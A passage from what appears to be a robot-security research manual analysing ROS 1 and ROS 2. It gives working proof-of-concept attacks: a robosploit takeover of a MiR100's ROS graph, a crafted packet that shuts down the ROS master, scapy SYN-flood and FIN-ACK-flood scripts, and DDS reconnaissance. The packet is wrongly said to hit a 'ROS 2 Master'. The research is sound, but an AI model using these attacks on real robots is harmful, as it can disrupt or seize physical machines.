and wired. This is the result of a bad set up and can be mitigated by appropriately configuring ROS and/or applying custom patches as appropriate. Currently, the ROS computational graph can be accessed fully from the wired exposed ports. In combination with other flaws such as CVE-2020-10269, the computation graph can also be fetched and interacted from wireless networks. This allows a malicious operator to take control of the ROS logic and correspondingly, the complete robot given that MiR's operations are centered around the framework (ROS).

```
export TARGET=$(nslookup mir100 |  awk "NR==6{print$2}" | sed "s/Address: //g")
export PYTHONPATH="/opt/ros/melodic/lib/python2.7/dist-packages"
export ROS_MASTER_URI="http://$TARGET:11311"
echo "Give ROS setup some time to finalize launching..."; sleep 20
source /opt/ros/melodic/setup.bash
rosnode list
echo "####################"
echo "Initiating attack"
echo "####################"
export PYTHONPATH="/opt/ros/melodic/lib/python2.7/dist-packages:/opt/robosploit/lib/python3.6/site-packages:/opt/robosploit/lib/python3.6/site-packages"
echo " Exploiting the computational graph directly"
echo " Updating first dependencies"
pip3 install rospkg
robosploit -m exploits/mir/ros/tunes -s "target $TARGET"
Sourcing /opt/atom/.env.sh
Sourcing /opt/nmap/.env.sh
Sourcing /opt/robosploit/.env.sh
root@attacker:~# export TARGET=$(nslookup mir100 |  awk "NR==6{print$2}" | sed "s/Address: //g")
root@attacker:~# export PYTHONPATH="/opt/ros/melodic/lib/python2.7/dist-packages"
root@attacker:~# export ROS_MASTER_URI="http://$TARGET:11311"
root@attacker:~# echo "Give ROS setup some time to finalize launching..."; sleep 20
Give ROS setup some time to finalize launching...



 18.04 1:attacker*                                  7h51m 0.75 12x2.4GHz 17.6G10% 103G58% 2020-06-22 18:16:25
 10.15.5 1:attacker* 2:mir100#-     28! 7h59m 3,24 16x2.4GHz 43.7G49% alias@MacBook-Pro-de-alias 192.168.1.45 2020-06-22 18:16:25
```



## Robot Operating System (ROS 1)

The Robot Operating System (ROS) is the de *facto* standard for robot application development (Quigley, Gerkey, et al. 2009). It's a framework for creating robot behaviors that comprises various stacks and capabilities for message passing, perception, navigation, manipulation or security, among others. It's estimated that by 2024, 55% of the total commercial robots will be shipping at least one ROS package. **ROS is to roboticists what Linux is to computer scientists**.

This case study will analyze the security of ROS and demonstrate a few security flaws that made the community jump into a more robust evolution: ROS 2[18] (see case study on ROS 2)

### Dissecting ROS network interactions through scapy

TCPROS is a transport layer for ROS Messages and Services. It uses standard TCP/IP sockets for transporting message data. Inbound connections are received via a TCP Server Socket with a header containing message data type and routing information. This class focuses on capturing the ROS Slave API.

Until it gets merged upstream (see TCPROS PR), you can get the TCPROS dissector as follows:

```
pip3 install git+https://github.com/vmayoral/scapy@tcpros
```

An example package is presented below:

```
from scapy.contrib.tcpros import *
bind_layers(TCP, TCPROS)
bind_layers(HTTPRequest, XMLRPC)
bind_layers(HTTPResponse, XMLRPC)

pkt =   b"POST /RPC2 HTTP/1.1\r\nAccept-Encoding: gzip\r\nContent-Length: " \
        b"227\r\nContent-Type: text/xml\r\nHost: 12.0.0.2:11311\r\nUser-Agent:" \
        b"xmlrpclib.py/1.0.1 (by www.pythonware.com)\r\n\r\n<?xml version=" \
        b"'1.0'?>\n<methodCall>\n<methodName>shutdown</methodName>\n<params>" \
        b"\n<param>\n<value><string>/rosparam-92418</string></value>\n" \
        b"</param>\n<param>\n<value><string>BOOM</string></value>" \
        b"\n</param>\n</params>\n</methodCall>\n"

p = TCPROS(pkt)
```

or alternatively, crafting it layer by layer:

```
p = (
    IP(version=4, ihl=5, tos=0, flags=2, dst="12.0.0.2")
    / TCP(
        sport=20001,
        dport=11311,
        seq=1,
        flags="PA",
```

[18] Official e-manual of TB3 http://emanual.robotis.com/docs/en/platform/turtlebot3/overview/

```
            ack=1,
        )
        / TCPROS()
        / HTTP()
        / HTTPRequest(
            Accept_Encoding=b"gzip",
            Content_Length=b"227",
            Content_Type=b"text/xml",
            Host=b"12.0.0.2:11311",
            User_Agent=b"xmlrpclib.py/1.0.1 (by www.pythonware.com)",
            Method=b"POST",
            Path=b"/RPC2",
            Http_Version=b"HTTP/1.1",
        )
        / XMLRPC()
        / XMLRPCCall(
            version=b"<?xml version='1.0'?>\n",
            methodcall_opentag=b"<methodCall>\n",
            methodname_opentag=b"<methodName>",
            methodname=b"shutdown",
            methodname_closetag=b"</methodName>\n",
            params_opentag=b"<params>\n",
            params=b"<param>\n<value><string>/rosparam-
    ↪   92418</string></value>\n</param>\n<param>\n<value><string>BOOM</string></value>\n</param>\n",
            params_closetag=b"</params>\n",
            methodcall_closetag=b"</methodCall>\n",
        )
)
```

This package will invoke the `shutdown` method of ROS 2 Master, shutting it down, together with all its associated Nodes.

Let's take a look at other potential attacks against ROS.

#### SYN-ACK DoS flooding attack for ROS

A SYN flood is a type of OSI Level 4 (Transport Layer) network attack. The basic idea is to keep a server busy with idle connections, resulting in a a Denial-of-Service (DoS) via a maxed-out number of connections. Roughly, the attack works as follows:

- the client sends a TCP SYN (S flag) packet to begin a connection with a given end-point (e.g. a server).
- the server responds with a SYN−ACK packet, particularly with a TCP SYN−ACK (SA flag) packet.
- the client responds back with an ACK (flag) packet. In normal operation, the client should send an ACK packet followed by the data to be transferred, or a RST reply to reset the connection. On the target server, the connection is kept open, in a SYN_RECV state, as the ACK packet may have been lost due to network problems.

- In the attack, to abuse this handshake process, an attacker can send a *SYN Flood*, a flood of SYN packets, and do nothing when the server responds with a SYN−ACK packet. The server politely waits for the other end to respond with an ACK packet, and because bandwidth is fixed, the hardware only has a fixed number of connections it can make. Eventually, the SYN packets max out the available connections to a server with hanging connections. New sockets will experience a denial of service.

A proof-of-concept attack was developed on the simulated target scenario (above) to isolate communications. The attack exploit is displayed below:

```
print("Capturing network traffic...")
packages = sniff(iface="eth0", filter="tcp", count=20)
targets = {}
for p in packages[TCPROSBody]:
    # Filter by ip
    # if p[IP].src == "12.0.0.2":
    port = p.sport
    ip = p[IP].src
    if ip in targets.keys():
        targets[ip].append(port)
    else:
        targets[ip] = [port]

# Get unique values:
for t in targets.keys():
    targets[t] = list(set(targets[t]))

# Select one of the targets
dst_target = list(map(itemgetter(0), targets.items()))[0]
dport_target = targets[dst_target]

# Small fix to meet scapy syntax on "dport" key
#  if single value, can't go as a list
if len(dport_target) < 2:
    dport_target = dport_target[0]

p=IP(dst=dst_target,id=1111,ttl=99)/TCP(sport=RandShort(),dport=dport_target,seq=1232345,ack=10000
 ↪  Flood DoS"
ls(p)
ans,unans=srloop(p,inter=0.05,retry=2,timeout=4)
```

In many systems, attacker would find no issues executing this attack and would be able to bring down ROSTCP interactions if the target machine's networking stack isn't properly configured. To defend against this attack, a user would need to set up their kernel's network stack appropriately. In particular, they'd need to ensure that `TCP SYN cookies` are enabled. `SYN cookies` work by not using the SYN queue at all. Instead, the kernel simply replies to the SYN with a SYN−ACK, but will include a specially crafted TCP sequence number that encodes the source and destination IP address, port number and the time the packet was sent. A legitimate connection would send the ACK packet of the three way handshake with the specially crafted sequence number.

This allows the system to verify that it has received a valid response to a `SY cookie` and allow the connection, even though there is no corresponding SYN in the queue.

#### FIN-ACK flood attack targeting ROS

The previous `SYN-ACK` DoS flooding attack did not affect hardened control stations because it is blocked by `SYN cookies` at the Linux kernel level. I dug a bit further and looked for alternatives to disrupt ROS-Industrial communications, even in in the presence of hardening (at least to the best of my current knowledge).

After testing a variety of attacks against the ROS-Industrial network including `ACK and PUSH ACK` flooding, `ACK Fragmentation` flooding or `Spoofed Session` flooding among others, assuming the role of an attacker I developed a valid disruption proof-of-concept using the `FIN-ACK` attack. Roughly, soon after a successful three or four-way `TCP-SYN` session is established, the `FIN-ACK` attack sends a `FIN` packet to close the `TCP-SYN` session between a host and a client machine. Given a `TCP-SYN` session established by ROSTCP between two entities wherein one is relying information of the robot to the other (running the ROS master) for coordination, the `FIN-ACK` flood attack sends a large number of spoofed `FIN` packets that do not belong to any session on the target server. The attack has two consequences: first, it tries to exhaust a recipient's resources – its RAM, CPU, etc. as the target tries to process these invalid requests. Second, the communication is being constantly finalized by the attacker which leads to ROS messages being lost in the process, leading to the potential loss of relevant data or a significant lowering of the reception rate which might affect the performance of certain robotic algorithms.

The following script displays the simple proof-of-concept developed configured for validating the attack in the simplified isolated scenario.

```python
def tcpros_fin_ack():
    """
    crafting a FIN ACK interrupting publisher's comms
    """
    flag_valid = True
    targetp = None
    targetp_ack = None
    # fetch 10 tcp packages
    while flag_valid:
        packages = sniff(iface="eth0", filter="tcp", count=4)
        if len(packages[TCPROSBody]) < 1:
            continue
        else:
            # find first TCPROSBody and pick a target
            targetp = packages[TCPROSBody][-1]  # pick latest instance
            index = packages.index(packages[TCPROSBody][-1])
            for i in range(index + 1, len(packages)):
                targetp_ack = packages[i]
                # check if the ack matches appropriately
                if targetp[IP].src == targetp_ack[IP].dst and \
                        targetp[IP].dst == targetp_ack[IP].src and \
                        targetp[TCP].sport == targetp_ack[TCP].dport and \
```

```
                        targetp[TCP].dport == targetp_ack[TCP].sport and \
                        targetp[TCP].ack == targetp_ack[TCP].seq:
                    flag_valid = False
                    break

    if not flag_valid and targetp_ack and targetp:
        # Option 2
        p_attack =IP(src=targetp[IP].src, dst=targetp[IP].dst,id=targetp[IP].id +
↪   1,ttl=99)\
            /TCP(sport=targetp[TCP].sport,dport=targetp[TCP].dport,flags="FA",
             ↪  seq=targetp_ack[TCP].ack,
            ack=targetp_ack[TCP].seq)

        ans = sr1(p_attack, retry=0, timeout=1)

        if ans and len(ans) > 0 and ans[TCP].flags == "FA":
            p_ack =IP(src=targetp[IP].src, dst=targetp[IP].dst,id=targetp[IP].id +
↪   1,ttl=99)\
                /TCP(sport=targetp[TCP].sport,dport=targetp[TCP].dport,flags="A",
                 ↪  seq=ans[TCP].ack,
                ack=ans[TCP].seq + 1)
            send(p_ack)

while True:
    tcpros_fin_ack()
```

The following figure shows the result of the FIN-ACK attack on a targeted machine. Image displays a significant reduction of the reception rate and down to more than half (4.940 Hz) from the designated 10 Hz of transmission. The information sent from the publisher consists of an iterative integer number however the data received in the target *under attack* shows significant integer jumps, which confirm the package losses. More elaborated attacks could be built upon using a time-sensitive approach. A time-sensitive approach could lead to more elaborated attacks.

## Robot Operating System (ROS) 2

The Robot Operating System (ROS) is the de *facto* standard for robot application development (Quigley, Gerkey, et al. 2009). It's a framework for creating robot behaviors that comprises various stacks and capabilities for message passing, perception, navigation, manipulation or security, among others. It's estimated that by 2024, 55% of the total commercial robots will be shipping at least one ROS package. **ROS is to roboticists what Linux is to computer scientists**.

This case study will analyze the security of ROS 2[19] and demonstrate how flaws on both ROS 2 or its underlayers lead to the system being compromised.

### Dissecting ROS 2 network interactions through RTPS

To hack ROS 2, we'll be using a network dissector of the underlying default communication middleware that ROS 2 uses: DDS. DDS stands for Data Distribution Service and is a middleware technology used in critical applications like autonomous driving, industrial and consumer robotics, healthcare machinery or military tactical systems, among others.

In collaboration with other researchers, we built a DDS (more specifically, a Real-Time Publish Subscribe (RTPS) protocol) dissector to tinker with the ROS 2 communications. For a stable (known to work for the PoCs presented below) branch of the dissector, refer to https://github.com/vmayoral/scapy/tree/rtps or alternatively, refer to the official Pull Request we sent to scapy for upstream integration.

The package dissector allows to both dissect and craft, which will be helpful while checking the resilience of ROS 2 communications. E.g., the following Python piece shows how to craft a simple empty RTPS package that will interoperate with ROS 2 Nodes:



**Figure 12:** A simple empty RTPS package

```
rtps_package = RTPS(
    protocolVersion=ProtocolVersionPacket(major=2, minor=4),
    vendorId=VendorIdPacket(vendor_id=b"\x01\x03"),
    guidPrefix=GUIDPrefixPacket(
        hostId=16974402, appId=2886795266, instanceId=1172693757
    ),
    magic=b"RTPS",
)
```

Let's get started by dockerizing an arbitrary targeted ROS 2 system.

[19] Official e-manual of TB3 http://emanual.robotis.com/docs/en/platform/turtlebot3/overview/

#### Dockerizing the target environment

ROS 2 is nicely integrated with Docker, which simplifies creating a hacking development environment. Let's build on top of the default ROS 2 containers and produce two targets for the latest LTS ROS 2 release: ROS 2 Foxy (latest LTS)

#### Build for Foxy from source and run

```
# Build may take a while depending on your machine specs
docker build -t hacking_ros2:foxy --build-arg DISTRO=foxy .
```

#### Run headless

```
# Launch container
docker run -it hacking_ros2:foxy /bin/bash

# Now test the dissector
cat << EOF > /tmp/rtps_test.py
from scapy.all import *
from scapy.layers.inet import UDP, IP
from scapy.contrib.rtps import *

bind_layers(UDP, RTPS)
conf.verb = 0

rtps_package = RTPS(
    protocolVersion=ProtocolVersionPacket(major=2, minor=4),
    vendorId=VendorIdPacket(vendor_id=b"\x01\x03"),
    guidPrefix=GUIDPrefixPacket(
        hostId=16974402, appId=2886795266, instanceId=1172693757
    ),
    magic=b"RTPS",
)

hexdump(rtps_package)
rtps_package.show()
EOF

python3 /tmp/rtps_test.py
0000  52 54 50 53 02 04 01 03 01 03 02 42 AC 11 00 02  RTPS.......B....
0010  45 E5 E2 FD                                      E...
###[ RTPS Header ]###
  magic     = 'RTPS'
  \protocolVersion\
   |###[ RTPS Protocol Version ]###
   |  major     = 2
   |  minor     = 4
```

```
  \vendorId  \
   |###[ RTPS Vendor ID ]###
   |  vendor_id = Object Computing Incorporated, Inc. (OCI) - OpenDDS
  \guidPrefix\
   |###[ RTPS GUID Prefix ]###
   |  hostId     = 0x1030242
   |  appId      = 0xac110002
   |  instanceId= 0x45e5e2fd
```

#### Run, using X11

```
xhost + # (careful with this! use your IP instead if possible)
docker run -it -v /tmp/.X11-unix:/tmp/.X11-unix -e DISPLAY=$DISPLAY -v
↪ $HOME/.Xauthority:/home/xilinx/.Xauthority hacking_ros2:foxy
```

#### ROS 2 reconnaissance

ROS 2 uses DDS as the default communication middleware. To locate ROS 2 computational Nodes, one can rely on DDS discovery mechanisms. Here's the body of an arbitrary discovery response obtained from one of the most popular DDS implementations: Cyclone DDS.

```
0000  52 54 50 53 02 01 01 10 01 10 5C 8E 2C D4 58 47  RTPS......\.,.XG
0010  FA 5A 30 D3 09 01 08 00 6E 91 76 61 09 C4 5C E5  .Z0.....n.va..\.
0020  15 05 F8 00 00 00 10 00 00 00 00 00 00 01 00 C2  ................
0030  00 00 00 00 01 00 00 00 00 03 00 00 2C 00 1C 00  ............,...
0040  17 00 00 00 44 44 53 50 65 72 66 3A 30 3A 35 38  ....DDSPerf:0:58
0050  3A 74 65 73 74 2E 6C 6F 63 61 6C 00 15 00 04 00  :test.local.....
0060  02 01 00 00 16 00 04 00 01 10 00 00 02 00 08 00  ................
0070  00 00 00 00 38 89 41 00 50 00 10 00 01 10 5C 8E  ....8.A.P.....\.
0080  2C D4 58 47 FA 5A 30 D3 00 00 01 C1 58 00 04 00  ,.XG.Z0.....X...
0090  00 00 00 00 0F 00 04 00 00 00 00 00 31 00 18 00  ............1...
00a0  01 00 00 00 6A 7A 00 00 00 00 00 00 00 00 00 00  ....jz..........
00b0  00 00 00 00 C0 A8 01 55 32 00 18 00 01 00 00 00  .......U2.......
00c0  6A 7A 00 00 00 00 00 00 00 00 00 00 00 00 00 00  jz..............
00d0  C0 A8 01 55 07 80 38 00 00 00 00 00 2C 00 00 00  ...U..8.....,...
00e0  00 00 00 00 00 00 00 00 00 00 00 00 1D 00 00 00  ................
00f0  74 65 73 74 2E 6C 6F 63 61 6C 2F 30 2E 39 2E 30  test.local/0.9.0
0100  2F 4C 69 6E 75 78 2F 4C 69 6E 75 78 00 00 00 00  /Linux/Linux....
0110  19 80 04 00 00 80 06 00 01 00 00 00              ............
```

Using the RTPS dissector, we're can craft discovery requests and send them to targeted machines, processing the response and determining if any DDS participant is active within that machine and DOMAIN_ID.

Let's craft a package as follows and send it to the dockerized target we built before:

```
## terminal 1 - ROS 2 Node
docker run -it --net=host hacking_ros2:foxy -c "source
↪  /opt/opendds_ws/install/setup.bash; RMW_IMPLEMENTATION=rmw_cyclonedds_cpp
↪  /opt/opendds_ws/install/lib/examples_rclcpp_minimal_publisher/publisher_lambda"

## terminal 2 - Attacker (reconnaissance)
python3 exploits/footprint.py 2> /dev/null
```

Though DDS implementations comply with OMG's DDS's specification, discovery responses vary among implementations. The following recording shows how while the crafted package allows to determine the presence of ROS 2 Nodes running (Galactic-default) CycloneDDS implementation, when changed to Fast-DDS (another DDS implementation, previously called FastRTPS and the default one in Foxy), no responses to the discovery message are received.

